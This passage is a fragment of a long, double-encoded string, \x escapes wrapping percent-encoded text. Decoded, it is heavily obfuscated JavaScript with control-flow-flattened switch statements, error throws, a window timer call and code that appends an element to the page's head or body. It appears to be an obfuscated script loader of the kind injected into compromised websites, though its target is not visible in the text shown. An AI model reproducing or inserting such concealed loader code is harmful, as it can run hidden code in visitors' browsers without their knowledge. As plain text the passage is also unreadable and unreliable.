32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x41\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x41\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x41\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x32\x25\x32\x45\x25\x36\x37\x25\x37\x34\x25\x32\x43\x25\x36\x32\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x38\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x36\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x41\x25\x35\x46\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x39\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x39\x25\x32\x45\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x39\x25\x32\x45\x25\x35\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x34\x39\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x32\x43\x25\x34\x46\x25\x32\x38\x25\x34\x31\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x38\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x38\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x41\x25\x35\x46\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x32\x39\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x41\x25\x36\x38\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x36\x32\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x37\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x36\x46\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x34\x